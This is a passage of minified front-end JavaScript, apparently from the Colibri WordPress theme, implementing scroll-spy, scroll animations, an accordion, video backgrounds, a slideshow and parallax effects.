r=i.attr("id"),o=null;r&&(o='[id="'+r.trim()+'"]');var c={element:e,options:n,target:i,targetSel:n.targetSel||o,id:(i.attr("id")||"").trim()};e.off("click.smooth-scroll tap.smooth-scroll").on("click.smooth-scroll tap.smooth-scroll",function(e){t(this).data("skip-smooth-scroll")||t(e.target).data("skip-smooth-scroll")||(e.preventDefault(),t(this).data("allow-propagation")||e.stopPropagation(),s(c),c.options.clickCallback&&c.options.clickCallback.call(this,e))})}}})}},t.fn.scrollSpy=function(i){if(!e()){var r=t(this),o="spy-"+parseInt(Date.now()*Math.random());r.each(function(){var e=t(this),r=jQuery.extend({onChange:function(){},onLeave:function(){},clickCallback:function(){},smoothScrollAnchor:!1,offset:0},i);if(e.is("a")&&-1!==(e.attr("href")||"").indexOf("#")){var a=u(e);if(a&&!a.attr("skip-scroll-spy")){var s={element:e,options:r,target:a,targetSel:'[id="'+a.attr("id").trim()+'"]',id:a.attr("id").trim()};n.addItem(o,s),e.data("scrollSpy",s),i.smoothScrollAnchor&&e.smoothScrollAnchor(i)}}})}},e()||(t(window).scroll(c),t(window).bind("smoothscroll.update",c),t(window).bind("smoothscroll.update",l),t(l))}(jQuery);var s=n("P2sY"),u=n.n(s),c=n("hKI/"),l=n.n(c),f=function(){};function h(t){t&&t.forEach(function(t){var e=Array.prototype.slice.call(t.addedNodes),n=Array.prototype.slice.call(t.removedNodes);if(function t(e){var n=void 0,i=void 0;for(n=0;n<e.length;n+=1){if((i=e[n]).dataset&&i.dataset.aos)return!0;if(i.children&&t(i.children))return!0}return!1}(e.concat(n)))return f()})}function p(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}var d={isSupported:function(){return!!p()},ready:function(t,e){var n=window.document,i=new(p())(h);f=e,i.observe(n.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}},v=n("iCc5"),m=n.n(v),g=n("V7oC"),y=n.n(g),_=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,b=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,w=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,O=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;function C(){return navigator.userAgent||navigator.vendor||window.opera||""}var E=new(function(){function t(){m()(this,t)}return y()(t,[{key:"phone",value:function(){var t=C();return!(!_.test(t)&&!b.test(t.substr(0,4)))}},{key:"mobile",value:function(){var t=C();return!(!w.test(t)&&!O.test(t.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}},{key:"ie11",value:function(){return"-ms-scroll-limit"in document.documentElement.style&&"-ms-ime-align"in document.documentElement.style}}]),t}()),S=function(t,e){return e&&e.forEach(function(e){return t.classList.remove(e)})},T=function(t,e){var n=void 0;return E.ie11()?(n=document.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,{detail:e}):n=new CustomEvent(t,{detail:e}),document.dispatchEvent(n)},k=function(t){t.forEach(function(t,e){return function(t,e){var n=t.options,i=t.position,r=t.node,o=(t.data,function(){t.animated&&(S(r,n.animatedClassNames),T("aos:out",r),t.options.id&&T("aos:in:"+t.options.id,r),t.animated=!1)}),a=function(){t.animated||(S(r,n.animationsClasses),function(t,e){e&&e.forEach(function(e){return t.classList.add(e)})}(r,n.animatedClassNames),T("aos:in",r),t.options.id&&T("aos:in:"+t.options.id,r),t.animated=!0)};n.loadAllAtStart&&!r.loadedAtStart&&(a(),r.loadedAtStart=!0),n.mirror&&e>=i.out&&!n.once?o():e>=i.in?a():t.animated&&!n.once&&o()}(t,window.pageYOffset)})},A=function(t){for(var e=0,n=0;t&&!isNaN(t.offsetLeft)&&!isNaN(t.offsetTop);)e+=t.offsetLeft-("BODY"!=t.tagName?t.scrollLeft:0),n+=t.offsetTop-("BODY"!=t.tagName?t.scrollTop:0),t=t.offsetParent;return{top:n,left:e}},x=function(t,e,n){var i=t.getAttribute("data-aos-"+e);if(void 0!==i){if("true"===i)return!0;if("false"===i)return!1}return i||n},I=function(t,e){return t.forEach(function(t,n){var i=x(t.node,"mirror",e.mirror),r=x(t.node,"once",e.once),o=x(t.node,"id"),a=e.useClassNames&&t.node.getAttribute("data-aos"),s=[e.animatedClassName].concat(a?a.split(" "):[]).filter(function(t){return"string"==typeof t});e.initClassName&&t.node.classList.add(e.initClassName),t.position={in:function(t,e,n){var i=window.innerHeight,r=x(t,"anchor"),o=x(t,"anchor-placement"),a=Number(x(t,"offset",o?0:e)),s=o||n,u=t;r&&document.querySelectorAll(r)&&(u=document.querySelectorAll(r)[0]);var c=A(u).top-i;switch(s){case"top-bottom":break;case"center-bottom":c+=u.offsetHeight/2;break;case"bottom-bottom":c+=u.offsetHeight;break;case"top-center":c+=i/2;break;case"center-center":c+=i/2+u.offsetHeight/2;break;case"bottom-center":c+=i/2+u.offsetHeight;break;case"top-top":c+=i;break;case"bottom-top":c+=i+u.offsetHeight;break;case"center-top":c+=i+u.offsetHeight/2}return c+a}(t.node,e.offset,e.anchorPlacement),out:i&&function(t,e){window.innerHeight;var n=x(t,"anchor"),i=x(t,"offset",e),r=t;return n&&document.querySelectorAll(n)&&(r=document.querySelectorAll(n)[0]),A(r).top+r.offsetHeight-i}(t.node,e.offset)},t.options={once:r,mirror:i,animatedClassNames:s,animationsClasses:e.animationsClasses,loadAllAtStart:e.loadAllAtStart,id:o}}),t},P=function(){var t=document.querySelectorAll("[data-aos]"),e=[];return Array.prototype.map.call(t,function(t){if(t&&t.hasAttribute("data-aos-selector")){var n=t.getAttribute("data-aos-selector"),i=top.jQuery(t).find(n).get(0);if(i){var r=t.getAttribute("data-aos");i.setAttribute("data-aos",r),i.setAttribute("data-aos--from-selector",!0),e.push(i)}}else e.push(t)}),Array.prototype.map.call(e,function(t){return{node:t}})},L=[],$=!1,j={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,mirror:!1,anchorPlacement:"top-bottom",startEvent:"DOMContentLoaded",animatedClassName:"aos-animate",animationsClasses:[],initClassName:"aos-init",useClassNames:!1,disableMutationObserver:!1,throttleDelay:99,debounceDelay:50,loadAllAtStart:!1},R=function(){return document.all&&!window.atob},D=function(){arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&($=!0),$&&(L=I(L,j),k(L),window.addEventListener("scroll",l()(function(){k(L,j.once)},j.throttleDelay)))},N=function(){if(L=P(),z(j.disable)||R())return M();D()},M=function(){L.forEach(function(t,e){t.node.removeAttribute("data-aos"),t.node.removeAttribute("data-aos-easing"),t.node.removeAttribute("data-aos-duration"),t.node.removeAttribute("data-aos-delay"),j.initClassName&&t.node.classList.remove(j.initClassName),j.animatedClassName&&t.node.classList.remove(j.animatedClassName)})},z=function(t){return!0===t||"mobile"===t&&E.mobile()||"phone"===t&&E.phone()||"tablet"===t&&E.tablet()||"function"==typeof t&&!0===t()},F={init:function(t){return j=u()(j,t),L=P(),j.disableMutationObserver||d.isSupported()||(console.info('\n      aos: MutationObserver is not supported on this browser,\n      code mutations observing has been disabled.\n      You may have to call "refreshHard()" by yourself.\n    '),j.disableMutationObserver=!0),j.disableMutationObserver||d.ready("[data-aos]",N),z(j.disable)||R()?M():(document.querySelector("body").setAttribute("data-aos-easing",j.easing),document.querySelector("body").setAttribute("data-aos-duration",j.duration),document.querySelector("body").setAttribute("data-aos-delay",j.delay),-1===["DOMContentLoaded","load"].indexOf(j.startEvent)?document.addEventListener(j.startEvent,function(){D(!0)}):window.addEventListener("load",function(){D(!0)}),"DOMContentLoaded"===j.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1&&D(!0),window.addEventListener("resize",o()(D,j.debounceDelay,!0)),window.addEventListener("orientationchange",o()(D,j.debounceDelay,!0)),L)},refresh:D,refreshHard:N};window.AOS=F;var B=n("EJiy"),W=n.n(B);!function(t,e){var n=function(t,n){this.namespace="accordion",this.defaults={target:null,toggle:!0,active:!1,toggleClass:"h-accordion-item-title",boxClass:"h-accordion-item-content__container",activeClass:"accordion-active h-custom-active-state",callbacks:["open","opened","close","closed"],hashes:[],currentHash:!1,currentItem:!1},e.apply(this,arguments),this.start()};n.prototype={start:function(){this.isPublishing()||("true"===this.$element.attr("data-toggle")?this.opts.toggle=!0:this.opts.toggle=!1,this.$items=this.getItems(),this.$items.each(t.proxy(this.loadItems,this)),this.$boxes=this.getBoxes(),this.setInitialOpenedItems(),this.setActiveItem())},stop:function(){this.closeAll()},isPublishing:function(){return"true"===this.$element.attr("data-is-preview")&&e.isCustomizerPreview()},restart:function(){this.stop(),this.start()},getItems:function(){return this.$element.find("> .h-accordion-item > ."+this.opts.toggleClass)},setInitialOpenedItems:function(){var e=this,n=!1;this.$items.each(function(i,r){"true"!==t(r).attr("data-open-by-default")||e.opts.toggle&&(!e.opts.toggle||n)||(n=!0,e.addActive(e.getItem(r)))})},getBoxes:function(){return this.$element.find("> .h-accordion-item > ."+this.opts.boxClass+", > .h-accordion-item > .h-accordion-item-content")},loadItems:function(e,n){var i=this,r=this.getItem(n);r.$el.attr("rel",r.hash),r.$el.hasClass(this.opts.activeClass)&&(this.opts.currentItem=r,this.opts.active=r.hash);var o=["click","tap"].map(function(t){return t+"."+i.namespace+" "}).join(" ");r.$el.off(o).on(o,t.proxy(this.toggle,this))},setActiveItem:function(){!1!==this.opts.active&&(this.opts.currentItem=this.getItemBy(this.opts.active),this.opts.active=this.opts.currentItem.hash),!1!==this.opts.currentItem&&(this.addActive(this.opts.currentItem),this.opts.currentItem.$box.removeClass("hide"))},addActive:function(t){t.$box.find(".h-element").trigger("colibriContainerOpened"),t.$box.removeClass("hide").addClass("open"),t.$el.addClass(this.opts.activeClass),!1!==t.$caret&&t.$caret.removeClass("down").addClass("up"),!1!==t.$parent&&t.$parent.addClass(this.opts.activeClass),this.opts.currentItem=t},removeActive:function(t){t.$box.removeClass("open"),t.$el.removeClass(this.opts.activeClass),!1!==t.$caret&&t.$caret.addClass("down").removeClass("up"),!1!==t.$parent&&t.$parent.removeClass(this.opts.activeClass),this.opts.currentItem=!1},toggle:function(e){e&&e.preventDefault();var n=t(e.target).closest("."+this.opts.toggleClass).get(0)||e.target,i=this.getItem(n);this.isOpened(i.hash)?this.close(i.hash):this.open(e)},openAll:function(){this.$items.addClass(this.opts.activeClass),this.$boxes.addClass("open").removeClass("hide")},open:function(e,n){if(void 0!==e){"object"===(void 0===e?"undefined":W()(e))&&e.preventDefault();var i=t(e.target).closest("."+this.opts.toggleClass).get(0)||e.target,r="object"===(void 0===e?"undefined":W()(e))?this.getItem(i):this.getItemBy(e);r.$box.hasClass("open")||(this.opts.toggle&&this.closeAll(),this.callback("open",r),this.addActive(r),this.onOpened())}},onOpened:function(){this.callback("opened",this.opts.currentItem)},closeAll:function(){this.$items.removeClass(this.opts.activeClass).closest("li").removeClass(this.opts.activeClass),this.$boxes.removeClass("open").addClass("hide")},close:function(t){var e=this.getItemBy(t);this.callback("close",e),this.opts.currentItem=e,this.onClosed()},onClosed:function(){var t=this.opts.currentItem;this.removeActive(t),this.callback("closed",t)},isOpened:function(e){return t(e).hasClass("open")},getItem:function(e){var n={};n.$el=t(e),n.hash=n.$el.attr("href"),n.$box=t(n.hash);var i=n.$el.parent();n.$parent="LI"===i[0].tagName&&i;var r=n.$el.find(".caret");return n.$caret=0!==r.length&&r,n},getItemBy:function(t){var e="number"==typeof t?this.$items.eq(t-1):this.$element.find('[rel="'+t+'"]');return this.getItem(e)}},n.inherits(e),e.accordion=n,e.Plugin.create("accordion"),e.Plugin.autoload("accordion")}(jQuery,Colibri);n("YICA"),n("+ejm");var U=n("Yz+Y"),H=n.n(U),V=n("FYw3"),G=n.n(V),Y=n("mRg0"),q=n.n(Y),Q=n("h//7"),Z=n.n(Q),K=function(){function t(e,n){return m()(this,t),this.$=jQuery,this.namespace=this.constructor.componentName(),this.utils=new Z.a.Utils,this.detect=new Z.a.Detect,this.init(),Z.a.apply(this,arguments),this.start(),this.isCustomizerPreview()&&this.wpCustomize(wp.customize),this}return y()(t,null,[{key:"componentName",value:function(){throw new TypeError("name getter should be implemented")}}]),y()(t,[{key:"init",value:function(){}},{key:"isCustomizerPreview",value:function(){return Z.a.isCustomizerPreview()}},{key:"wpCustomize",value:function(t){}},{key:"wpSettingBind",value:function(t,e){window.wp.customize(t,function(t){t.bind(e)})}},{key:"updateData",value:function(t){this.opts=jQuery.extend({},this.opts,t),this.restart()}},{key:"restart",value:function(){}},{key:"start",value:function(){}}]),t}();Z.a.registerPlugin=function(t,e,n){"function"==typeof t.componentName&&(n=e,t=(e=t).componentName()),Z.a[t]=e,Z.a.Plugin.create(t),!1!==n&&Z.a.Plugin.autoload(t)};var J=/^(f|ht)tps?:\/\//i,X=function(t){function e(){return m()(this,e),G()(this,(e.__proto__||H()(e)).apply(this,arguments))}return q()(e,t),y()(e,[{key:"start",value:function(){this.addGAEvent()}},{key:"addGAEvent",value:function(){var t=this,e={eventCategory:this.$element.data().gaEvCategory,eventAction:this.$element.data().gaEvAction,eventLabel:this.$element.data().gaEvLabel};e.eventCategory&&e.eventAction&&e.eventLabel&&this.$element.on("click",function(n){var i=t.href,r=t.target;J.test(i)&&(n.preventDefault(),n.stopPropagation(),e.transport="beacon",e.hitCallback=function(){window.open(i,r)}),ga("send","event",e)})}}],[{key:"componentName",value:function(){return"button"}}]),e}(K);Z.a.registerPlugin(X);n("YJRJ"),n("zoCF");var tt=function(){function t(e,n){m()(this,t),this.settings=n,this.element=e,this.isPlaying=!1,this.ready()}return y()(t,[{key:"ready",value:function(){}},{key:"play",value:function(){}},{key:"pause",value:function(){}},{key:"isPaused",value:function(){}},{key:"setVideo",value:function(t){t.className="colibri-video-background-item",this.element.innerHTML="",this.element.appendChild(t),this.addResizeBind()}},{key:"trigger",value:function(t){var e;"function"==typeof window.Event?e=new Event(t):(e=document.createEvent("Event")).initEvent(t,!0,!0),this.element.dispatchEvent(e)}},{key:"loaded",value:function(){this.trigger("video-bg-loaded")}},{key:"addResizeBind",value:function(){var t=this;this.trigger("video-bg-resize"),this.onResize(function(){t.trigger("video-bg-resize")})}},{key:"onLoad",value:function(t){jQuery(this.element).on("video-bg-loaded",t)}},{key:"onResize",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;t=jQuery.debounce(t,e),jQuery(window).resize(t),jQuery(window).on("orientationchange",t)}}],[{key:"test",value:function(){return!1}}]),t}(),et=function(t){function e(){return m()(this,e),G()(this,(e.__proto__||H()(e)).apply(this,arguments))}return q()(e,t),y()(e,[{key:"isPaused",value:function(){return this.video.paused}},{key:"ready",value:function(){var t=this;if(this.settings.poster&&(this.element.style.backgroundImage='url("'+this.settings.poster+'")'),this.settings.videoUrl){var e=document.createElement("video");e.id=this.settings.id||"",e.loop="loop",e.muted="muted",this.settings.width&&(e.width=this.settings.width),this.settings.height&&(e.height=this.settings.height),e.addEventListener("play",function(){t.trigger("play")}),e.addEventListener("pause",function(){t.trigger("pause")}),e.addEventListener("loadeddata",function(){t.loaded()}),this.video=e,this.setVideo(e),e.src=this.settings.videoUrl}}},{key:"pause",value:function(){this.video.pause()}},{key:"stopVideo",value:function(){this.video.pause(),this.video.currentTime=0}},{key:"play",value:function(){this.video.play()}}],[{key:"test",value:function(t){return document.createElement("video").canPlayType(t.mimeType)}}]),e}(tt),nt=n("tfYw"),it=n.n(nt),rt=/^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|&v(?:i)?=))([^#&?]*).*/,ot={native:et,youtube:function(t){function e(t,n){var i;m()(this,e);var r=G()(this,(e.__proto__||H()(e)).call(this,t,n));return i=r,G()(r,i)}return q()(e,t),y()(e,[{key:"ready",value:function(){var t=this;if(this.settings.poster&&(this.element.style.backgroundImage='url("'+this.settings.poster+'")'),"YT"in window)window.YT.ready(function(){t.loadVideo()});else{var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api",e.onload=function(){window.YT.ready(function(){t.loadVideo()})},document.getElementsByTagName("head")[0].appendChild(e)}}},{key:"getVideoID",value:function(){var t=this.settings.videoUrl.match(rt);return t&&t.length>=2?t[1]:null}},{key:"getYTOptions",value:function(){var t=this,e={videoId:this.getVideoID(),events:{onReady:function(e){var n=e.target;n.mute(),top.yt1=n,n.setPlaybackQuality("auto"),t.play(),t.loaded()},onStateChange:function(e){window.YT.PlayerState.PLAYING===e.data?t.trigger("play"):window.YT.PlayerState.PAUSED===e.data?t.trigger("pause"):window.YT.PlayerState.ENDED===e.data&&e.target.playVideo()},onError:function(e){t.player.getIframe().style.display="none"}},playerVars:{autoplay:1,controls:0,disablekb:1,fs:0,iv_load_policy:3,loop:1,modestbranding:1,playsinline:1,rel:0,showinfo:0,mute:1}};return this.settings.height?e.height=this.settings.height:e.height=1080,this.settings.width?e.width=this.settings.width:e.width=1920,e}},{key:"loadVideo",value:function(){var t=document.createElement("div");window.YT;this.setVideo(t),this.player=new window.YT.Player(t,this.getYTOptions())}},{key:"updateVideoSize",value:function(){if(this.player){var t=jQuery(this.player.getIframe()),e=this.calcVideosSize();t.css(e),t.addClass("ready")}}},{key:"calcVideosSize",value:function(){var t=jQuery(this.element).outerWidth(),e=jQuery(this.element).outerHeight(),n="16:9".split(":"),i=n[0]/n[1],r=t/e>i;return{width:1*(r?t:e*i),height:1*(r?t/i:e)}}},{key:"play",value:function(){this.player&&this.player.playVideo&&(this.isPlaying||(this.isPlaying=!0,this.player.playVideo()))}},{key:"stopVideo",value:function(){this.player&&this.player.stopVideo&&this.isPlaying&&(this.isPlaying=!1,this.player.stopVideo())}},{key:"pause",value:function(){this.player&&this.player.pauseVideo&&!this.isPlaying&&(this.isPlaying=!1,this.player.pauseVideo())}},{key:"isPaused",value:function(){return YT.PlayerState.PAUSED===this.player.getPlayerState()}},{key:"loaded",value:function(){this.updateVideoSize(),it()(e.prototype.__proto__||H()(e.prototype),"loaded",this).call(this)}},{key:"addResizeBind",value:function(){var t=this;this.onResize(function(){return t.updateVideoSize()},50),it()(e.prototype.__proto__||H()(e.prototype),"addResizeBind",this).call(this)}}],[{key:"test",value:function(t){return"video/x-youtube"===t.mimeType}}]),e}(tt)},at=n("1Qhi"),st=function(t){function e(){return m()(this,e),G()(this,(e.__proto__||H()(e)).apply(this,arguments))}return q()(e,t),y()(e,[{key:"init",value:function(){this.videoData={},this.handler=!1,this.debouncedSetPosition=jQuery.debounce(this.updateVideoBackground.bind(this),100)}},{key:"generateVideo",value:function(){var t=this;for(var e in ot)if(ot.hasOwnProperty(e)&&ot[e].test(this.videoData)){this.$element.empty(),this.handler=new ot[e](this.$element[0],this.videoData);break}this.handler.onLoad(function(){t.$element.children("iframe,video").addClass("h-hide-sm-force"),t.debouncedSetPosition(),t.handler.onResize(function(){return t.debouncedSetPosition()})}),window.hop&&(window.addResizeListener(this.$element.closest(".background-wrapper").parent()[0],this.debouncedSetPosition),this.debouncedSetPosition())}},{key:"stopVideo",value:function(){this.handler.stopVideo&&this.handler.stopVideo()}},{key:"play",value:function(){this.handler.play&&this.handler.play()}},{key:"updateVideoBackground",value:function(){this.handler.updateVideoSize&&this.handler.updateVideoSize(),this.setPosition()}},{key:"setPosition",value:function(){var t=this;if(this.handler.pause(),"none"!==this.$element.children("iframe,video").eq(0).css("display")){var e=this.$element.children("iframe,video").eq(0),n=e.is("iframe")?50:this.opts.positionX,i=e.is("iframe")?50:this.opts.positionY,r=Math.max(e.width()-this.$element.width(),0)*parseFloat(n)/100,o=Math.max(e.height()-this.$element.height(),0)*parseFloat(i)/100;e.css({transform:"translate(-"+r+"px,-"+o+"px)","-webkit-transform":"translate(-"+r+"px,-"+o+"px)"}),this.$element.addClass("visible"),setTimeout(function(){t.handler.play()},100)}}},{key:"start",value:function(){this.videoData={mimeType:this.opts.mimeType,poster:this.opts.poster,videoUrl:this.opts.video},Object(at.isMobile)()||this.generateVideo()}},{key:"stop",value:function(){window.removeResizeListener(this.$element.closest(".background-wrapper").parent()[0],this.debouncedSetPosition)}},{key:"restart",value:function(){this.stop(),this.start()}}],[{key:"componentName",value:function(){return"video-background"}}]),e}(K);Z.a.registerPlugin(st);n("SzAf");var ut=function(t){function e(){return m()(this,e),G()(this,(e.__proto__||H()(e)).apply(this,arguments))}return q()(e,t),y()(e,[{key:"init",value:function(){var t=this;this.currentIndex=0,this.interval=-1,this.debouncedRestart=o()(function(){t.stop(),t.start()},500)}},{key:"addImageEffect",value:function(t,e){var n=this.opts.slideDuration,i=this.opts.slideSpeed,r=n-i;r<0&&(r=0),this.$(t).css({transition:"opacity "+i+"ms ease "+r+"ms",zIndex:this.$images.length-e})}},{key:"slideImage",value:function(){this.$images.eq(this.currentIndex).removeClass("current");var t=this.currentIndex+1===this.$images.length?0:this.currentIndex+1;this.$images.eq(t).addClass("current").removeClass("next"),this.currentIndex=t;var e=this.currentIndex+1===this.$images.length?0:this.currentIndex+1;this.$images.eq(e).addClass("next")}},{key:"restart",value:function(){this.debouncedRestart()}},{key:"start",value:function(){var t=this;this.$images=this.$element.find(".slideshow-image"),this.$images.removeClass("current"),this.$images.eq(0).addClass("current"),this.currentIndex=0,this.$images.each(function(e,n){t.addImageEffect(n,e)}),this.interval=setInterval(function(){t.slideImage()},parseInt(this.opts.slideDuration))}},{key:"stop",value:function(){clearInterval(this.interval),this.$images.css({transition:"",opacity:""}),this.$images.removeClass("current next"),this.$images.eq(0).addClass("current"),this.currentIndex=0}}],[{key:"componentName",value:function(){return"slideshow"}}]),e}(K);Z.a.registerPlugin(ut);n("XsRr");!function(t,e){var n=function(t,n){this.namespace="parallax",this.defaults={},e.apply(this,arguments),this.start()};n.prototype={start:function(){if(this.isEnabled=this.$element.attr("data-enabled"),this.isEnabled=void 0===this.isEnabled||"true"==this.isEnabled,this.isEnabled)if(this.isiOS())this.$element.addClass("paraxify--ios");else{this.$element[0]&&(this.paraxify=paraxify(this.$element[0]));var e=this;this.firstRestart=!1,this.restartScriptDebounce=t.debounce(function(){!1!==e.firstRestart?e.restart():e.firstRestart=!0},100),this._addEventListeners()}},stop:function(){this._removeEventListener(),this.paraxify&&(this.paraxify.destroy(),this.paraxify=null)},isiOS:function(){return(/iPad|iPhone|iPod/.test(navigator.platform)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!window.MSStream},restart:function(){this.stop(),this.start()},_addEventListeners:function(){window.addResizeListener(this.$element[0],this.restartScriptDebounce)},_removeEventListener:function(){window.removeResizeListener(this.$element[0],this.restartScriptDebounce)}},n.inherits(e),e.parallax=n,e.Plugin.create("parallax"),e.Plugin.autoload("parallax")}(jQuery,Colibri);n("vYqb"),n("R0q9");var ct={once:!0,useClassNames:!0,initClassName:!1,animatedClassName:"animated",animationsClasses:n("mAWp").b.ANIMATIONS_CLASSES};!function(t,e){t(function(){window.AOS&&(e.isCustomizerPreview()?(ct.loadAllAtStart=!0,window.AOS.init(ct)):window.AOS.init(ct))})}(jQuery,Colibri);n("PR2h"),n("hJJR"),n("ucIs"),n("63br"),n("oYYQ");var lt=n("GQeE"),ft=n.n(lt);!function(t,e){var n="footer-parallax",i=function(i,r){var o=this;this.namespace=n,this.defaults={activeClasses:{header:"h-footer-parallax-header-class",content:"h-footer-parallax-content-class",footer:"h-footer-parallax",container:"new-stacking-context"},selectors:{header:" > .page-header,> .header",content:"> .page-content,> .content",container:"#page-top"}},this.bindedResizeListener=t.debounce(this.resizeListener.bind(this),100),e.apply(this,arguments),this.scriptStarted=!1,this.initMediaById(),this.start(),window.addResizeListener(this.$element.get(0),this.bindedResizeListener),setTimeout(function(){o.bindedResizeListener()},5e3)};i.prototype={start:function(){if(this.scriptStarted=!0,this.isEnabled=this.$element.attr("data-enabled"),this.isEnabled=void 0===this.isEnabled||"true"==this.isEnabled,"desktop"===this.getCurrentMedia()&&this.isEnabled){var 